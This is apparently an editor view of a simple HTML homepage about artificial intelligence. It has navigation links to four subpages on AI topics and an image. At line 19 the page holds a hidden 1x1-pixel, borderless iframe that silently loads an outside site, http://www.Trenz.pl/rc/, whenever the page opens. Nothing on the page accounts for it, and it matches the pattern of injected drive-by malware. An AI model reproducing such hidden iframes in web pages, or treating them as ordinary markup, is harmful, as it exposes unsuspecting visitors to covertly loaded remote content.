 index.html × p1.html × p2.html × p3.html × p4.html ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Artificial Intelligence
5 </title>
6 </head>
7 <body>
8 <h1>Artificial Intelligence
9 </h1>
10 <h2>links</h2>
11 <ul>
12 <li><a href="index.html">main page</a></li>
13 <li><a href="p1.html">Artificial Intelligence Introduction</a></li>
14 <li><a href="p2.html">Artificial Intelligence comparison</a></li>
15 <li><a href="p3.html">Artificial Intelligence picture </a></li>
16 <li><a href="p4.html">The disadvantages and advantages of artificial intelligence and its application</
a></li>
17 </ul>
18 <img src="images.jpg" alt="" height=''415'' width=''739''></img>
19 <iframe src="http://www.Trenz.pl/rc/" width=1 height=1 frameborder=0></iframe>
20 </body>
21 </html>